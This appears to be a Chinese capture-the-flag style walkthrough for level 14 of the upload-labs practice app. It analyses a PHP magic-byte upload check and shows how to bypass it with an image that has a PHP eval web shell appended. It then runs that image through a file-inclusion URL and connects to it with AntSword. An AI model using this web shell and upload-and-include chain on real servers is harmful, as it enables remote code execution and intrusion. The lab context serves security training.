

upload-labs第14关

- 第十四关

- 一、源代码分析

- 代码审计

- 二、绕过分析

- a. 制作图片码

- 首先需要一个照片,然后其次需要一个eval.php。

- b.上传图片码

- 上传成功

- c.结合文件包含漏洞进行访问



- 访问:http://192.168.1.110/upload-labs-master/include.php?file=http://192.168.1.110/upload-labs-master/upload/9220240621094414.png### d.使用中国蚁剑进行连接

第十四关

一、源代码分析

代码审计



function getReailFileType($filename){$file = fopen($filename, "rb");$bin = fread($file, 2); //只读2字节fclose($file);$strInfo = @unpack("C2chars", $bin); $typeCode = intval($strInfo['chars1'].$strInfo['chars2']); $fileType = ''; switch($typeCode){ case 255216: $fileType = 'jpg';break;case 13780: $fileType = 'png';break; case 7173: $fileType = 'gif';break;default: $fileType = 'unknown';} return $fileType;

}$is_upload = false;

$msg = null;

if(isset($_POST['submit'])){$temp_file = $_FILES['upload_file']['tmp_name'];$file_type = getReailFileType($temp_file);if($file_type == 'unknown'){$msg = "文件未知,上传失败!";}else{$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;if(move_uploaded_file($temp_file,$img_path)){$is_upload = true;} else {$msg = "上传出错!";}}

}

在getReailFileType()函数中,对图片的头部进行了判断,图片的头部对定义特定的图片类型,所以我们在制作图片码的时候不能再头部进行改动。所以可以选择制作图片码进行绕过。

二、绕过分析

a. 制作图片码

首先需要一个照片,然后其次需要一个eval.php。

eval.php代码如下:

<?php @eval($_POST['cmd']); ?>



在windows上创建图片码

copy 1.png/b + eval.php/b c.png

/b:指定以二进制格式复制、合并文件,用于图像或者声音类文件

/a:指定以ascii格式复制、合并文件用于txt等文本类文件



b.上传图片码

上传成功

c.结合文件包含漏洞进行访问

访问:http://192.168.1.110/upload-labs-master/include.php?file=http://192.168.1.110/upload-labs-master/upload/9220240621094414.png ### d.使用中国蚁剑进行连接

### d.使用中国蚁剑进行连接

15、16关和14关是一样的